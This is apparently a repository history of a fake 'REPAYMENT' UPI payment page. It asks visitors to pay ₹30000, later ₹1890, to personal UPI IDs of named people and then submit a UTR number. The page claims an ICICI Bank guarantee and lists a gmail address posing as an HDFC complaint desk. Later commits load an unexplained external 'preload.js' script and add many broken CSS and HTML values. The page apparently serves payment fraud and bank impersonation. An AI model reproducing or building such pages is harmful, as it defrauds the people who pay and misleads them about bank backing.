
==== repayyx.payxfast.com/index.html @ 27805a55 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>REPAYMENT</title>
    <link rel="stylesheet" type="text/css" href="styles.css">
    <script src="script.js" defer></script>
</head>
<body>
    <div class="box1">
        <table width="100%">
                <td>Amount</td>
            <td> <h5 align="right" class=amount displap">₹ 30000 </h5></td>
                <td><button class="cpb" onclick="copyAmount()">COPY</button></td>
                <tr>
                    <tr>
                <td>VPA/UPI</td>
              <td> <h5 align="right" class="upi-display">tanushreebarman956@okicici</h5> </td>
                <td><button class="cpb" onclick="copyUPI()">COPY</button></td>
            </td>
        </table>
        <table width="100%">
            <tr> 
                <tr>
                <td>Name</td>
                <td> <h5 align="right">Mr Rajib Barman</h5> </td>
            </td>
        </table>
        <h3 class="a1">↓ Select payment method and pay ↓</h3><tr>
        <table> 
        <hr><br> </tr> 
             <tr><input type="radio" class="rdaacls"></tr> 
                <img src="https://i.ibb.co.com/K9cN6NJ/IMG-3882.png" alt="IMG-3882" width="63px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br></br> <hr> </tr>
            <tr><input type="radio" class="rdaacls"></tr>
                <img src="https://i.ibb.co.com/dtpd8d8/IMG-3881.png" alt="IMG-3881" width="99px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
               <br>
            <tr><input type="radio" class="rdaacls"></tr>
                <img src="https://i.ibb.co.com/1YgNg3b/IMG-3888.png" alt="IMG-3888" width="96px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
                 <br>
            <tr> <input type="radio" class="rdaacls"></tr>
            <img src="https://i.ibb.co.com/XZyYVF0/IMG-3880.png" alt="IMG-3880" width="84px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
     
        <h3 class="a1">↓ Fill the UTR numbers after you done payment ↓</h3>
        <form method="post" onsubmit="return false;">
            UTR 
            <input type="text" name="utr" id="utrInput" class="inp" placeholder="Input UTR number"><br>
                </form><br>
            <center>
                <button type="button" class="btn1" id="submitUtrButton">Submit UTR</button>
                </form><br>
                <button type="button" class="btn2">Pay failed (try bank account)</button>
            </center>
        <tr>
         <center>
        <h6 style="color: lightgray; font-size: 12px;">Dear customers: please give priority to this channel to recharge! Support UPI account withdrawal! ICICI Bank guarantee! Safe and reliable! If you have any questions, please contact:</h6>
 <h6 style= "color:blue;font-size:10px;"> hdfcbankcomplaintacceptance@gmail.com</center>
        </h6>
    </div>

      <!-- Notification Popup -->
  <div id="notification" class="notification"> </div>
    </div>
</body>
</html>
---- repayyx.payxfast.com/styles.css ----
body {
    font-family: Arial,sans-serif;
    height: auto;
    width: auto;
    background-color: #FDFEFE;
    margin: auto;
    padding: 20px;
}

hr {
    border: 0.1px  solid Gainsboro;
}

img {
  margin-left:20%;
  margin-right: 10%;
}

p {
  font-weight: bold;
  font-size: 8px;
}

h1 h2 h3 h4 h5 h6{
  font-weight: bold;
  font-size: 10px;
}

}

box1 {
    background-color: #FDFEFE;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px hsla(9, 100%, 64%, 0);
    max-width: 600px;
    margin: auto;
    transition: transform 0.3s;
}

.box1:hover {
    transform: scale(1.02);
}

.cpb {
    background-color: #f8f8f8;
    color:DeepSkyBlue;
    width:  100%;
    height: 50px;
    border: 1px solid #00BFFF;
    padding: 1px 1px;
    border-radius: 5px;
    cursor: pointer;
    transition: background 0.3s, transform 0.3s;
}

.cpb:hover {
    background-color: #f8f8f8;
    transform: scale(1.05);
}

.a1 {
    background-color: #FDFEFE;
    color:DeepSkyBlue;
    font-size: 12px;
}

.inp {
    width: 85%;
    padding: 10px;
    margin-bottom: 0px;
    border: 1px solid #ccc;
    border-radius: 0px;
    margin: auto;
}

.btn1, .btn2 {
    width: 85%;
    height: 50px;
    padding: 10px 15px;
    border-radius:45px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.3s, transform 0.3s;
}

.btn1 {
    background-color: #27A2FA;
    color: white;
}

.btn1:hover {
    background-color: #0056b3;
    transform: scale(1.05);
}

.btn2 {
    background-color: #FD7320;
    color: white;
}

.btn2:hover {
    background-color: #FF8000;
    transform: scale(1.05);
}

.modal {
  width: 100%;
  position: fixed;
  top: 20px;
  left: 50%;
  right: 50%;
  text-align: center;
  transform: translateX(-50%);
  background-color: #4CAF50;
  color: white;
  padding: 10px 20px;
  border-radius: 5px;
  display: none;
  animation: slideIn 0.5s ease, fadeOut 0.5s ease 2.5s;
}
.notification.error {
  background-color: #FF5722;
}

@keyframes slideIn {
  from { opacity: 0; top: 10px; }
  to { opacity: 1; top: 20px; }
}

@keyframes fadeOut {
  from { opacity: 1; }
  to { opacity: 0; }
}


@media only screen and (max-width: 600px) 
    .box1 {
        padding: 15px;
    }

    .btn1, .btn2, .cpb {
        width: 100%;
        margin: 5px 0;
        font-size: 16px;
    }

    .inp {
        width: 95%;
}

==== commit e1df4df0: "Update index.html" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -1,31 +1,22 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>REPAYMENT</title>
-    <link rel="stylesheet" type="text/css" href="styles.css">
-    <script src="script.js" defer></script>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>UPI Payment</title>
+  <link rel="stylesheet" href="styles.css">
+  <!-- Font and Icon Libraries -->
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
+  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
 </head>
 <body>
+    </span>
+    </header>
     <div class="box1">
-        <table width="100%">
-                <td>Amount</td>
-            <td> <h5 align="right" class=amount displap">₹ 30000 </h5></td>
-                <td><button class="cpb" onclick="copyAmount()">COPY</button></td>
-                <tr>
-                    <tr>
-                <td>VPA/UPI</td>
-              <td> <h5 align="right" class="upi-display">tanushreebarman956@okicici</h5> </td>
-                <td><button class="cpb" onclick="copyUPI()">COPY</button></td>
-            </td>
-        </table>
-        <table width="100%">
-            <tr> 
-                <tr>
-                <td>Name</td>
-                <td> <h5 align="right">Mr Rajib Barman</h5> </td>
-            </td>
+      <table width="100%">
+        <p><span>Amount:</span> <left> <h5<strong>₹1890</strong> </h5> <button class="cpb"onclick="copyText('1890')">COPY</button></p></left>
+        <p><span>VPA/UPI:</span> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
+        <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5>  
         </table>
         <h3 class="a1">↓ Select payment method and pay ↓</h3><tr>
         <table> 
@@ -40,26 +31,24 @@
                  <br>
             <tr> <input type="radio" class="rdaacls"></tr>
             <img src="https://i.ibb.co.com/XZyYVF0/IMG-3880.png" alt="IMG-3880" width="84px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
-     
-        <h3 class="a1">↓ Fill the UTR numbers after you done payment ↓</h3>
-        <form method="post" onsubmit="return false;">
-            UTR 
-            <input type="text" name="utr" id="utrInput" class="inp" placeholder="Input UTR number"><br>
-                </form><br>
-            <center>
-                <button type="button" class="btn1" id="submitUtrButton">Submit UTR</button>
-                </form><br>
-                <button type="button" class="btn2">Pay failed (try bank account)</button>
-            </center>
-        <tr>
-         <center>
+    
+      <h3 class="utr-instruction">↓ Fill the UTR numbers after you done payment ↓</h3>
+  UTR<input type="text" id="utr" placeholder="Input UTR number">
+
+      <button class="submit-btn" onclick="submitUTR()">Submit UTR</button>
+      <button class="error-btn" onclick="showError()">Pay Failed (Try bank account)</button> 
+      <br> </br>
+      <center>>
         <h6 style="color: lightgray; font-size: 12px;">Dear customers: please give priority to this channel to recharge! Support UPI account withdrawal! ICICI Bank guarantee! Safe and reliable! If you have any questions, please contact:</h6>
  <h6 style= "color:blue;font-size:10px;"> hdfcbankcomplaintacceptance@gmail.com</center>
         </h6>
     </div>
-
+<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/index.js">
+<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/preload.js">
+ <script src="script.js">
       <!-- Notification Popup -->
   <div id="notification" class="notification"> </div>
-    </div>
+
+</script>
 </body>
-</html>+</html>
--- a/repayyx.payxfast.com/styles.css
+++ b/repayyx.payxfast.com/styles.css
@@ -104,7 +104,7 @@
     transform: scale(1.05);
 }
 
-.modal {
+.notification {
   width: 100%;
   position: fixed;
   top: 20px;

==== commit 2ff37ed5: "Update index.html" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -14,9 +14,9 @@
     </header>
     <div class="box1">
       <table width="100%">
-        <p><span>Amount:</span> <left> <h5<strong>₹1890</strong> </h5> <button class="cpb"onclick="copyText('1890')">COPY</button></p></left>
-        <p><span>VPA/UPI:</span> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
-        <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5>  
+        <p><span>Amount:</span>  <h5<strong>₹1890<strong> </h5> <left><button class="cpb"onclick="copyText('1890')">COPY</button></p></left>
+        <p><span>VPA/UPI:</span></p> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5>     <left> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
+  <left> <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5> <left>
         </table>
         <h3 class="a1">↓ Select payment method and pay ↓</h3><tr>
         <table> 
@@ -26,7 +26,7 @@
             <tr><input type="radio" class="rdaacls"></tr>
                 <img src="https://i.ibb.co.com/dtpd8d8/IMG-3881.png" alt="IMG-3881" width="99px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
                <br>
-            <tr><input type="radio" class="rdaacls"></tr>
+            <tr><input type="radio" class="rdaacls"><tr>
                 <img src="https://i.ibb.co.com/1YgNg3b/IMG-3888.png" alt="IMG-3888" width="96px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
                  <br>
             <tr> <input type="radio" class="rdaacls"></tr>
--- a/repayyx.payxfast.com/styles.css
+++ b/repayyx.payxfast.com/styles.css
@@ -1,5 +1,13 @@
+/* Font and Base Styling */
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+  font-family: Avenir, Helvetica, Arial, sans-serif;
+}
+
 body {
-    font-family: Arial,sans-serif;
+    font-family: sans-serif;
     height: auto;
     width: auto;
     background-color: #FDFEFE;
@@ -28,7 +36,11 @@
 
 }
 
-box1 {
+.box1  {
+  margin-left: 10px;
+}
+
+.box1 {
     background-color: #FDFEFE;
     padding: 20px;
     border-radius: 10px;
@@ -65,16 +77,23 @@
     font-size: 12px;
 }
 
-.inp {
-    width: 85%;
-    padding: 10px;
-    margin-bottom: 0px;
-    border: 1px solid #ccc;
-    border-radius: 0px;
-    margin: auto;
+/* UTR Instruction */
+.utr-instruction {
+  color: #007bff;
+  font-size: 0.9em;
+  margin: 10px 0;
 }
 
-.btn1, .btn2 {
+#utr {
+  width: 100%;
+  padding: 10px;
+  border: 1px solid #ddd;
+  border-radius: 5px;
+  margin-bottom: 10px;
+  font-size: 1em;
+}
+
+.submit-btn, .error-btn {
     width: 85%;
     height: 50px;
     padding: 10px 15px;
@@ -84,26 +103,26 @@
     transition: background 0.3s, transform 0.3s;
 }
 
-.btn1 {
+.submit-btn {
     background-color: #27A2FA;
     color: white;
 }
 
-.btn1:hover {
+.submit-btn:hover {
     background-color: #0056b3;
     transform: scale(1.05);
 }
 
-.btn2 {
+.error-btn {
     background-color: #FD7320;
     color: white;
 }
 
-.btn2:hover {
+.error-btn:hover {
     background-color: #FF8000;
     transform: scale(1.05);
 }
-
+/* Notification Popup */
 .notification {
   width: 100%;
   position: fixed;

==== commit 628fc377: "Update index.html" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -34,10 +34,9 @@
     
       <h3 class="utr-instruction">↓ Fill the UTR numbers after you done payment ↓</h3>
   UTR<input type="text" id="utr" placeholder="Input UTR number">
-
+    <center>
       <button class="submit-btn" onclick="submitUTR()">Submit UTR</button>
       <button class="error-btn" onclick="showError()">Pay Failed (Try bank account)</button> 
-      <br> </br>
       <center>>
         <h6 style="color: lightgray; font-size: 12px;">Dear customers: please give priority to this channel to recharge! Support UPI account withdrawal! ICICI Bank guarantee! Safe and reliable! If you have any questions, please contact:</h6>
  <h6 style= "color:blue;font-size:10px;"> hdfcbankcomplaintacceptance@gmail.com</center>

==== commit 9f165536: "Update index.html" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -37,7 +37,7 @@
     <center>
       <button class="submit-btn" onclick="submitUTR()">Submit UTR</button>
       <button class="error-btn" onclick="showError()">Pay Failed (Try bank account)</button> 
-      <center>>
+      <center>
         <h6 style="color: lightgray; font-size: 12px;">Dear customers: please give priority to this channel to recharge! Support UPI account withdrawal! ICICI Bank guarantee! Safe and reliable! If you have any questions, please contact:</h6>
  <h6 style= "color:blue;font-size:10px;"> hdfcbankcomplaintacceptance@gmail.com</center>
         </h6>

==== commit 3c3ca0f7: "Update index.html Signed-off-by: FAST PAY <mstaysab96@gmail.com>" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -7,7 +7,7 @@
   <link rel="stylesheet" href="styles.css">
   <!-- Font and Icon Libraries -->
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
-  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
+  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@auto;auto;auto&display=auto" rel="stylesheet">
 </head>
 <body>
     </span>
@@ -15,9 +15,8 @@
     <div class="box1">
       <table width="100%">
         <p><span>Amount:</span>  <h5<strong>₹1890<strong> </h5> <left><button class="cpb"onclick="copyText('1890')">COPY</button></p></left>
-        <p><span>VPA/UPI:</span></p> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5>     <left> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
-  <left> <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5> <left>
-        </table>
+        <p><span>VPA/UPI:</span> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5>  <left> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
+  <left> <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5> <left> </table> 
         <h3 class="a1">↓ Select payment method and pay ↓</h3><tr>
         <table> 
         <hr><br> </tr> 
@@ -42,9 +41,9 @@
  <h6 style= "color:blue;font-size:10px;"> hdfcbankcomplaintacceptance@gmail.com</center>
         </h6>
     </div>
-<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/index.js">
-<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/preload.js">
- <script src="script.js">
+<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/index.js"> </script>
+<script src="https://cdn.jsdelivr.net/npm/semver@7.6.3/preload.js"> </script>
+ <script src="script.js"></script>
       <!-- Notification Popup -->
   <div id="notification" class="notification"> </div>
 
--- a/repayyx.payxfast.com/styles.css
+++ b/repayyx.payxfast.com/styles.css
@@ -12,21 +12,21 @@
     width: auto;
     background-color: #FDFEFE;
     margin: auto;
-    padding: 20px;
+    padding: 4px;
 }
 
 hr {
-    border: 0.1px  solid Gainsboro;
+    border: 0.0.3 px  solid Gainsboro;
 }
 
 img {
-  margin-left:20%;
+  margin-left:15%;
   margin-right: 10%;
 }
 
 p {
   font-weight: bold;
-  font-size: 8px;
+  font-size: 1.0en;
 }
 
 h1 h2 h3 h4 h5 h6{
@@ -36,29 +36,30 @@
 
 }
 
-.box1  {
+.nono {
   margin-left: 10px;
 }
 
-.box1 {
+.nono {
     background-color: #FDFEFE;
-    padding: 20px;
+    height:30%;
+    padding: 10px;
     border-radius: 10px;
     box-shadow: 0 2px 10px hsla(9, 100%, 64%, 0);
-    max-width: 600px;
+    max-width: auto;
     margin: auto;
     transition: transform 0.3s;
 }
 
-.box1:hover {
+.nono:hover {
     transform: scale(1.02);
 }
 
 .cpb {
     background-color: #f8f8f8;
     color:DeepSkyBlue;
-    width:  100%;
-    height: 50px;
+    width:  24%;
+    height: 12px;
     border: 1px solid #00BFFF;
     padding: 1px 1px;
     border-radius: 5px;
@@ -94,7 +95,7 @@
 }
 
 .submit-btn, .error-btn {
-    width: 85%;
+    width: 95%;
     height: 50px;
     padding: 10px 15px;
     border-radius:45px;
@@ -153,18 +154,18 @@
 }
 
 
-@media only screen and (max-width: 600px) 
-    .box1 {
-        padding: 15px;
+@media only screen and (max-width:auto;max-width:auto;
+    .box1{
+        padding: 20px;
     }
 
-    .btn1, .btn2, .cpb {
+    .btn1, .btn2, {
         width: 100%;
         margin: 5px 0;
         font-size: 16px;
     }
 
-    .inp {
+    .utr {
         width: 95%;
 }
 

==== commit c046f232: "Update index.html Signed-off-by: FAST PAY <mstaysab96@gmail.com>" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -12,15 +12,15 @@
 <body>
     </span>
     </header>
-    <div class="box1">
-      <table width="100%">
-        <p><span>Amount:</span>  <h5<strong>₹1890<strong> </h5> <left><button class="cpb"onclick="copyText('1890')">COPY</button></p></left>
-        <p><span>VPA/UPI:</span> <left> <h5<strong>jaimatadi1234@indianbank</strong></h5>  <left> <button class="cpb"onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
-  <left> <p><span>Name:</span><h5<strong>Rishpal Singh</strong></h5> <left> </table> 
-        <h3 class="a1">↓ Select payment method and pay ↓</h3><tr>
-        <table> 
-        <hr><br> </tr> 
-             <tr><input type="radio" class="rdaacls"></tr> 
+      <div class="content">
+      <div class="info">
+            <p><span>Amount:</span> <left> <strong>₹1890</strong> <button onclick="copyText('1890')">COPY</button></p></left>
+        <p><span>VPA/UPI:</span> <left> <strong>jaimatadi1234@indianbank</strong> <button onclick="copyText('jaimatadi1234@indianbank')">COPY</button></p></left>
+        <p><span>Name:</span> <strong>Rishpal Singh</strong></p>
+              <label class="section-title">↓ Select payment method and pay ↓</label>
+    
+      <div class="payment-options"> <hr>
+      <label><input type="radio" class="rdaacls"></tr> 
                 <img src="https://i.ibb.co.com/K9cN6NJ/IMG-3882.png" alt="IMG-3882" width="63px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br></br> <hr> </tr>
             <tr><input type="radio" class="rdaacls"></tr>
                 <img src="https://i.ibb.co.com/dtpd8d8/IMG-3881.png" alt="IMG-3881" width="99px" height="30px" style="vertical-align:middle" class="gtwImgs"> <br> </br> <hr> </tr>
--- a/repayyx.payxfast.com/styles.css
+++ b/repayyx.payxfast.com/styles.css
@@ -8,8 +8,8 @@
 
 body {
     font-family: sans-serif;
-    height: auto;
-    width: auto;
+    height: 100%;
+    width: 100%;
     background-color: #FDFEFE;
     margin: auto;
     padding: 4px;
@@ -26,21 +26,21 @@
 
 p {
   font-weight: bold;
-  font-size: 1.0en;
+  font-size: 0.0.1px;
 }
 
 h1 h2 h3 h4 h5 h6{
   font-weight: bold;
-  font-size: 10px;
+  font-size: 4px;
 }
 
 }
 
-.nono {
+.box1 {
   margin-left: 10px;
 }
 
-.nono {
+.box1 {
     background-color: #FDFEFE;
     height:30%;
     padding: 10px;
@@ -51,7 +51,7 @@
     transition: transform 0.3s;
 }
 
-.nono:hover {
+.box1:hover {
     transform: scale(1.02);
 }
 
@@ -85,7 +85,7 @@
   margin: 10px 0;
 }
 
-#utr {
+.utr {
   width: 100%;
   padding: 10px;
   border: 1px solid #ddd;
@@ -154,9 +154,9 @@
 }
 
 
-@media only screen and (max-width:auto;max-width:auto;
+@media only screen 
     .box1{
-        padding: 20px;
+        padding: 0px;
     }
 
     .btn1, .btn2, {

==== commit c811524c: "Update index.html" ====
--- a/repayyx.payxfast.com/index.html
+++ b/repayyx.payxfast.com/index.html
@@ -7,7 +7,7 @@
   <link rel="stylesheet" href="styles.css">
   <!-- Font and Icon Libraries -->
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
-  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@auto;auto;auto&display=auto" rel="stylesheet">
+  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
 </head>
 <body>
     </span>
--- a/repayyx.payxfast.com/styles.css
+++ b/repayyx.payxfast.com/styles.css
@@ -3,79 +3,96 @@
   box-sizing: border-box;
   margin: 0;
   padding: 0;
-  font-family: Avenir, Helvetica, Arial, sans-serif;
+  font-family: 'Roboto', sans-serif;
 }
 
 body {
-    font-family: sans-serif;
-    height: 100%;
-    width: 100%;
+  font-family: Arial,sans-serif;
+    height: auto;
+    width: auto;
     background-color: #FDFEFE;
     margin: auto;
-    padding: 4px;
+    padding: 20px;
 }
 
-hr {
-    border: 0.0.3 px  solid Gainsboro;
+/* Container */
+.container {
+  width: auto;
+  background: #fff;
+  border-radius: 10px;
+  box-shadow: 0 0 10px rgba(0,0,0,0.1);
+  padding: 20px;
+  text-align: left;
 }
 
-img {
-  margin-left:15%;
-  margin-right: 10%;
+/* Header */
+.header {
+  display: flex;
+  justify-content: space-between;
+  align-items: left;
+  color: #333;
+  font-size: 0.9em;
 }
 
-p {
-  font-weight: bold;
-  font-size: 0.0.1px;
-}
-
-h1 h2 h3 h4 h5 h6{
-  font-weight: bold;
-  font-size: 4px;
-}
-
-}
-
-.box1 {
+.header .icons i {
   margin-left: 10px;
 }
 
-.box1 {
-    background-color: #FDFEFE;
-    height:30%;
-    padding: 10px;
-    border-radius: 10px;
-    box-shadow: 0 2px 10px hsla(9, 100%, 64%, 0);
-    max-width: auto;
-    margin: auto;
-    transition: transform 0.3s;
+/* Content */
+.content h1 {
+  font-size: 1.2em;
+  margin-bottom: 20px;
+  color: #333;
+  text-align: left;
 }
 
-.box1:hover {
-    transform: scale(1.02);
+.info p {
+  margin: 8px 0;
+  display: flex;
+  justify-content: space-between;
+  align-items: left;
 }
 
-.cpb {
-    background-color: #f8f8f8;
-    color:DeepSkyBlue;
-    width:  24%;
-    height: 12px;
-    border: 1px solid #00BFFF;
-    padding: 1px 1px;
-    border-radius: 5px;
-    cursor: pointer;
-    transition: background 0.3s, transform 0.3s;
+.info span {
+  color: #555;
 }
 
-.cpb:hover {
-    background-color: #f8f8f8;
-    transform: scale(1.05);
+button {
+  padding: 6px 12px;
+  background-color: #e0e0e0;
+  color: #333;
+  border: none;
+  border-radius: 5px;
+  cursor: pointer;
 }
 
-.a1 {
-    background-color: #FDFEFE;
-    color:DeepSkyBlue;
-    font-size: 12px;
+button:hover {
+  background-color: #ccc;
+}
+
+/* Section Title */
+.section-title {
+  color: #007bff;
+  font-size: 0.9em;
+  margin-top: 20px;
+  display: inline-block;
+}
+
+/* Payment Options */
+.payment-options {
+  margin: 15px 0;
+}
+
+.payment-options label {
+  display: flex;
+  align-items: left;
+  margin: 8px 0;
+}
+
+.payment-options img {
+  width: 24px;
+  height: 24px;
+  margin-right: 10px;
 }
 
 /* UTR Instruction */
@@ -85,7 +102,7 @@
   margin: 10px 0;
 }
 
-.utr {
+#utr {
   width: 100%;
   padding: 10px;
   border: 1px solid #ddd;
@@ -94,35 +111,29 @@
   font-size: 1em;
 }
 
-.submit-btn, .error-btn {
-    width: 95%;
-    height: 50px;
-    padding: 10px 15px;
-    border-radius:45px;
-    border: 1px solid #ccc;
-    cursor: pointer;
-    transition: background 0.3s, transform 0.3s;
-}
-
+/* Submit Button */
 .submit-btn {
-    background-color: #27A2FA;
-    color: white;
-}
-
-.submit-btn:hover {
-    background-color: #0056b3;
-    transform: scale(1.05);
+  width: 100%;
+  padding: 10px;
+  background-color: #007bff;
+  color: white;
+  border: none;
+  border-radius: 5px;
+  font-size: 1em;
+  margin-top: 10px;
 }
 
 .error-btn {
-    background-color: #FD7320;
-    color: white;
+  width: 100%;
+  padding: 10px;
+  background-color: #ff5722;
+  color: white;
+  border: none;
+  border-radius: 5px;
+  font-size: 1em;
+  margin-top: 10px;
 }
 
-.error-btn:hover {
-    background-color: #FF8000;
-    transform: scale(1.05);
-}
 /* Notification Popup */
 .notification {
   width: 100%;
@@ -139,6 +150,7 @@
   display: none;
   animation: slideIn 0.5s ease, fadeOut 0.5s ease 2.5s;
 }
+
 .notification.error {
   background-color: #FF5722;
 }
@@ -151,24 +163,4 @@
 @keyframes fadeOut {
   from { opacity: 1; }
   to { opacity: 0; }
-}
-
-
-@media only screen 
-    .box1{
-        padding: 0px;
-    }
-
-    .btn1, .btn2, {
-        width: 100%;
-        margin: 5px 0;
-        font-size: 16px;
-    }
-
-    .utr {
-        width: 95%;
-}
-
-
-
-
+}
